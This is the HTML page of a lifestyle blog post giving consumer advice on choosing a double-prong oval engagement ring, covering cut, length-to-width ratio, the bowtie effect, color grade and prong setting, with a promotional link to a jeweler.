.td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Flifetrixcorner.com%2Fhow-to-choose-a-right-double-prong-oval-engagement-ring%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://lifetrixcorner.com/how-to-choose-a-right-double-prong-oval-engagement-ring/&amp;media=https://lifetrixcorner.com/wp-content/uploads/2022/11/How-To-Choose-A-Right-Double-Prong-Oval-Engagement-Ring.png&description=How+To+Choose+A+Right+Double+Prong+Oval+Engagement+Ring%C2%A0" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://lifetrixcorner.com/how-to-choose-a-right-double-prong-oval-engagement-ring/&title=How+To+Choose+A+Right+Double+Prong+Oval+Engagement+Ring%C2%A0" title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-reddit" href="https://reddit.com/submit?url=https://lifetrixcorner.com/how-to-choose-a-right-double-prong-oval-engagement-ring/&title=How+To+Choose+A+Right+Double+Prong+Oval+Engagement+Ring%C2%A0" title="ReddIt" ><div class="td-social-but-icon"><i class="td-icon-reddit"></i></div><div class="td-social-but-text">ReddIt</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-tumblr" href="https://www.tumblr.com/share/link?url=https://lifetrixcorner.com/how-to-choose-a-right-double-prong-oval-engagement-ring/&name=How To Choose A Right Double Prong Oval Engagement Ring " title="Tumblr" ><div class="td-social-but-icon"><i class="td-icon-tumblr"></i></div><div class="td-social-but-text">Tumblr</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-stumbleupon" href="https://www.mix.com/add?url=https://lifetrixcorner.com/how-to-choose-a-right-double-prong-oval-engagement-ring/" title="Mix" ><div class="td-social-but-icon"><i class="td-icon-stumbleupon"></i></div><div class="td-social-but-text">Mix</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-vk" href="https://vk.com/share.php?url=https://lifetrixcorner.com/how-to-choose-a-right-double-prong-oval-engagement-ring/" title="VK" ><div class="td-social-but-icon"><i class="td-icon-vk"></i></div><div class="td-social-but-text">VK</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-digg" href="https://www.digg.com/submit?url=https://lifetrixcorner.com/how-to-choose-a-right-double-prong-oval-engagement-ring/" title="Digg" ><div class="td-social-but-icon"><i class="td-icon-digg"></i></div><div class="td-social-but-text">Digg</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-copy_url" href="https://lifetrixcorner.com/how-to-choose-a-right-double-prong-oval-engagement-ring/" title="Copy URL" ><div class="td-social-but-icon"><div class="td-social-copy_url-check td-icon-check"></div><i class="td-icon-copy_url"></i></div><div class="td-social-but-text">Copy URL</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://lifetrixcorner.com/wp-content/uploads/2022/11/How-To-Choose-A-Right-Double-Prong-Oval-Engagement-Ring.png" data-caption=""><img width="696" height="392" class="entry-thumb td-modal-image" src="https://lifetrixcorner.com/wp-content/uploads/2022/11/How-To-Choose-A-Right-Double-Prong-Oval-Engagement-Ring-696x392.png" srcset="https://lifetrixcorner.com/wp-content/uploads/2022/11/How-To-Choose-A-Right-Double-Prong-Oval-Engagement-Ring-696x392.png 696w, https://lifetrixcorner.com/wp-content/uploads/2022/11/How-To-Choose-A-Right-Double-Prong-Oval-Engagement-Ring-300x169.png 300w, https://lifetrixcorner.com/wp-content/uploads/2022/11/How-To-Choose-A-Right-Double-Prong-Oval-Engagement-Ring-1024x576.png 1024w, https://lifetrixcorner.com/wp-content/uploads/2022/11/How-To-Choose-A-Right-Double-Prong-Oval-Engagement-Ring-768x432.png 768w, https://lifetrixcorner.com/wp-content/uploads/2022/11/How-To-Choose-A-Right-Double-Prong-Oval-Engagement-Ring-1536x864.png 1536w, https://lifetrixcorner.com/wp-content/uploads/2022/11/How-To-Choose-A-Right-Double-Prong-Oval-Engagement-Ring-2048x1152.png 2048w, https://lifetrixcorner.com/wp-content/uploads/2022/11/How-To-Choose-A-Right-Double-Prong-Oval-Engagement-Ring-1068x601.png 1068w, https://lifetrixcorner.com/wp-content/uploads/2022/11/How-To-Choose-A-Right-Double-Prong-Oval-Engagement-Ring-747x420.png 747w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="How To Choose A Right Double Prong Oval Engagement Ring"/></a></div>
            <!-- content --><div class="td-a-rec td-a-rec-id-content_top  tdi_3 td_block_template_15">
<style>.tdi_3.td-a-rec{text-align:center}.tdi_3.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_3 .td-element-style{z-index:-1}.tdi_3.td-a-rec-img{text-align:left}.tdi_3.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_3.td-a-rec-img{text-align:center}}</style> </div><p>Planning is necessary when it comes to preparing for the engagement ceremony. It would help if you had beautiful attire, a grand venue, and guests to rejoice in the cherished moment. Well, apart from this all, you must remember your ring. Choosing the call for engagement could be an intimidating task. It might seem challenging to choose from a variety of designs available. A double-prong oval engagement ring could be the fascinating one you can seek for the special day. Oval-cut diamonds are famous and in trend. Also, these diamonds are less expensive than brilliant round cuts and are seriously sparking. A ring with an oval-cut diamond held by two prongs at each side would make it a fantastic piece of jewelry. So, look at the guide to choose the perfect ring for your grand event.</p>
<div id="ez-toc-container" class="ez-toc-v2_0_80 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction">
<div class="ez-toc-title-container">
<p class="ez-toc-title" style="cursor:inherit">Table of Contents</p>
<span class="ez-toc-title-toggle"><a href="#" class="ez-toc-pull-right ez-toc-btn ez-toc-btn-xs ez-toc-btn-default ez-toc-toggle" aria-label="Toggle Table of Content"><span class="ez-toc-js-icon-con"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></span></a></span></div>
<nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-1" href="#Cut_and_brilliance" >Cut and brilliance</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-2" href="#Length-to-width_ratio" >Length-to-width ratio</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-3" href="#Consider_bowtie_appearance" >Consider bowtie appearance</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-4" href="#Pick_the_correct_color_grade" >Pick the correct color grade.</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-5" href="#Prong_setting" >Prong setting</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-6" href="#To_sum_up" >To sum up</a></li></ul></nav></div>
<h3><span class="ez-toc-section" id="Cut_and_brilliance"></span><strong>Cut and brilliance</strong><span class="ez-toc-section-end"></span></h3>
<p>Generally, there are certified GIA standards for most of diamond-cuts and shapes. But when it comes to the oval shape of diamonds, GIA does not have standard requirements. The thing that you need to consider is the brilliance and fire of the diamond. The polishing and finish of the diamond would determine its brilliance and sparkle. You can consider ideal cut to excellent oval cut diamonds per the budget. Also, you need to check for the table of diamonds related to its flat surface. Depth is the thickness of the oval diamond embedded in the engagement ring.</p>
<h3><span class="ez-toc-section" id="Length-to-width_ratio"></span><strong>Length-to-width ratio</strong><span class="ez-toc-section-end"></span></h3>
<p>Oval cut diamonds vary from different length to width ratios. The size determined with these ratios would make the ring narrow or wide. However, the size of these rings often depends on length to width ratio. So, there is no standard size of these rings to choose from. However, when choosing a ring with a double prong setting, you should avoid diamonds with square ends. You should select a ring with a round shape to get more finish. Oval rings&#8217; best length-to-width ratio ranges from 1.40 to 1.50. Choose a ring with a wide oval center stone for a double-pronged setting.</p>
<h3><span class="ez-toc-section" id="Consider_bowtie_appearance"></span><strong>Consider bowtie appearance</strong><span class="ez-toc-section-end"></span></h3>
<p>This is undeniable that all oval diamonds have a severe to nearly appearing bowtie effect. The dark area can occur in the diamond with the reflection of light. While choosing the double prong oval engagement ring, you should consider a ring with a lower bowtie effect. The reason is that size of your ring would appear more significant when the diamond is set with double prongs. So, if you choose the diamond with an oversized bowtie, it will make your diamond darker. Therefore, you must select the diamond with a fine cut that will lower the bowtie effect. So, you should closely watch the oval diamond. Choose another stone if your eyes quickly catch the bowtie at first glance.</p>
<h3><span class="ez-toc-section" id="Pick_the_correct_color_grade"></span><strong>Pick the correct color grade</strong>.<span class="ez-toc-section-end"></span></h3>
<p>The brilliant faceting pattern of oval-cut diamonds is good at hiding colors. Hence, you can check for various color scales to have a beautiful-looking oval diamond. You can go for colorless grades of oval diamonds for your engagement ring. This range varies from D to G scale, offering brilliant fire and sparkle. You can even consider the choice of color grade as per the metal selected for the ring. Oval diamond colors can match perfectly with silver-hued platinum, white, rose, and yellow gold metals. However, the ring&#8217;s price could vary between two different color grades.</p>
<h3><span class="ez-toc-section" id="Prong_setting"></span><strong>Prong setting</strong><span class="ez-toc-section-end"></span></h3>
<p>Well, the double prong setting of your oval diamond will make the ring stunning. But, it would be costlier as the use of metal will be more than a single prong. Also, the number of prongs embedded will be eight sets of 2 each prong on both sides of the diamond. Therefore, you should consider the overall cost of the ring before purchasing it. Also, choose a considerable size of stone to balance the setting of double pronged engagement ring. One thing is sure with double prongs, and the diamond holding would be the toughest. So, you can wear the ring on your finger without risk of damage to the stone.</p>
<h3><span class="ez-toc-section" id="To_sum_up"></span><strong>To sum up</strong><span class="ez-toc-section-end"></span></h3>
<p>Choosing a <a href="https://alexandcompany.com/product/18k-pink-gold-engagement-ring-with-double-prong-set-oval-diamond-center-and-pave-shoulders/" target="_blank" rel="noopener">double prong oval engagement ring</a> would make your investment worthwhile. But you must get one from a reputable jewelry store. You can seek the options online to choose the best design for your ring. Also, customization options are available to get the ring with a specific design. You should check for the 4Cs of the diamond along with certification.</p>
<p><strong>Author bio</strong></p>
<p>Naman Modi is a Professional Blogger, SEO Expert &amp; Guest blogger <a href="https://alexandcompany.com/" target="_blank" rel="noopener">Alex and Company</a>. He is an Award-Winning Freelancer &amp; Web Entrepreneur helping new entrepreneurs launch their first successful online business.</p>
<div class="td-a-rec td-a-rec-id-content_bottom  tdi_4 td_block_template_15">
<style>.tdi_4.td-a-rec{text-align:center}.tdi_4.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_4 .td-element-style{z-index:-1}.tdi_4.td-a-rec-img{text-align:left}.tdi_4.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_4.td-a-rec-img{text-align:center}}</style> </div>        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://lifetrixcorner.com/how-to-choose-a-right-double-prong-oval-engagement-ring/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Flifetrixcorner.com%2Fhow-to-choose-a-right-double-prong-oval-engagement-ring%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://lifetrixcorner.com/how-to-choose-a-right-double-prong-oval-engagement-ring/&amp;media=https://lifetrixcorner.com/wp-content/uploads/2022/11/How-To-Choose-A-Right-Double-Prong-Oval-Engagement-Ring.png&description=How+To+Choose+A+Right+Double+Prong+Oval+Engagement+Ring%C2%A0" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://lifetrixcorner.com/how-to-choose-a-right-double-prong-oval-engagement-ring/&title=How+To+Choose+A+Right+Double+Prong+Oval+Engagement+Ring%C2%A0" title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-reddit" href="https://reddit.com/submit?url=https://lifetrixcorner.com/how-to-choose-a-right-double-prong-oval-engagement-ring/&title=How+To+Choose+A+Right+Double+Prong+Oval+Engagement+Ring%C2%A0" title="ReddIt" ><div class="td-social-but-icon"><i class="td-icon-reddit"></i></div><div class="td-social-but-text">ReddIt</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-tumblr" href="https://www.tumblr.com/share/link?url=https://lifetrixcorner.com/how-to-choose-a-right-double-prong-oval-engagement-ring/&name=How To Choose A Right Double Prong Oval Engagement Ring " title="Tumblr" ><div class="td-social-but-icon"><i class="td-icon-tumblr"></i></div><div class="td-social-but-text">Tumblr</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-stumbleupon" href="https://www.mix.com/add?url=https://lifetrixcorner.com/how-to-choose-a-right-double-prong-oval-engagement-ring/" title="Mix" ><div class="td-social-but-icon"><i class="td-icon-stumbleupon"></i></div><div class="td-social-but-text">Mix</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-vk" href="https://vk.com/share.php?url=https://lifetrixcorner.com/how-to-choose-a-right-double-prong-oval-engagement-ring/" title="VK" ><div class="td-social-but-icon"><i class="td-icon-vk"></i></div><div class="td-social-but-text">VK</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-digg" href="https://www.digg.com/submit?url=https://lifetrixcorner.com/how-to-choose-a-right-double-prong-oval-engagement-ring/" title="Digg" ><div class="td-social-but-icon"><i class="td-icon-digg"></i></div><div class="td-social-but-text">Digg</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-copy_url" href="https://lifetrixcorner.com/how-to-choose-a-right-double-prong-oval-engagement-ring/" title="Copy URL" ><div class="td-social-but-icon"><div class="td-social-copy_url-check td-icon-check"></div><i class="td-icon-copy_url"></i></div><div class="td-social-but-text">Copy URL</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://lifetrixcorner.com/artificial-intelligence-can-revolutionize-mobile-app-development/">How Artificial Intelligence can Revolutionize Mobile App Development</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://lifetrixcorner.com/sailing-holidays-in-greece/">Sailing Holidays in Greece</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://lifetrixcorner.com/author/uday/" aria-label="author-photo"><img alt='Lifetrixcorner' src='https://secure.gravatar.com/avatar/43c03fa9078ae4fd7fd032fe2eea2a7a3e306493e3b7899722d78900eb859029?s=96&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/43c03fa9078ae4fd7fd032fe2eea2a7a3e306493e3b7899722d78900eb859029?s=192&#038;d=identicon&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://lifetrixcorner.com/author/uday/">Lifetrixcorner</a></span></div><div class="td-author-url"><a href="https://lifetrixcorner.com">https://lifetrixcorner.com</a></div><div class="td-author-description"><a href="https://lifetrixcorner.com/"><b>Lifetrixcorner</b></a> is the leading functional and scalable information source committed to Lifestyle, Fashion, Travel, Health, Beauty Education, Tech, and more.</div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Lifetrixcorner"><meta itemprop="url" content="https://lifetrixcorner.com/author/uday/"></span><meta itemprop="datePublished" content="2022-11-22T09:08:57+05:30"><meta itemprop="dateModified" content="2022-11-22T09:08:57+05:30"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://lifetrixcorner.com/how-to-choose-a-right-double-prong-oval-engagement-ring/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://lifetrixcorner.com/wp-content/uploads/2022/05/Lifetrixcorner-logo-transparent-1-e1651913862947-300x162.png"></span><meta itemprop="name" content="lifetrixcorner"></span><meta itemprop="headline " content="How To Choose A Right Double Prong Oval Engagement Ring "><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://lifetrixcorner.com/wp-content/uploads/2022/11/How-To-Choose-A-Right-Double-Prong-Oval-Engagement-Ring.png"><meta itemprop="width" content="2240"><meta itemprop="height" content="1260"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_5 td_with_ajax_pagination td-pb-border-top td_block_template_15"  data-td-block-uid="tdi_5" ><script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_5","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":19258,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "3";
block_tdi_5.block_type = "td_block_related_posts";
block_tdi_5.post_count = "3";
block_tdi_5.found_posts = "105";
block_tdi_5.header_color = "";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "35";
tdBlocksArray.push(block_tdi_5);
</script><h4 class="td-related-title td-block-title"><a id="tdi_6" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_5" href="#">RELATED ARTICLES</a><a id="tdi_7" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_5" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_5 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifetrixcorner.com/the-ultimate-guide-to-sourcing-womens-apparel-wholesale/"  rel="bookmark" class="td-image-wrap " title="The Ultimate Guide to Sourcing Women&#8217;s Apparel Wholesale" ><img width="218" height="150" class="entry-thumb" src="https://lifetrixcorner.com/wp-content/uploads/2025/11/image-218x150.jpg"  srcset="https://lifetrixcorner.com/wp-content/uploads/2025/11/image-218x150.jpg 218w, https://lifetrixcorner.com/wp-content/uploads/2025/11/image-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Women&#039;s Apparel Wholesale" title="The Ultimate Guide to Sourcing Women&#8217;s Apparel Wholesale" /></a></div>                <a href="https://lifetrixcorner.com/category/fashion/" class="td-post-category" >Fashion</a>            </div>
            <div class="item-details">
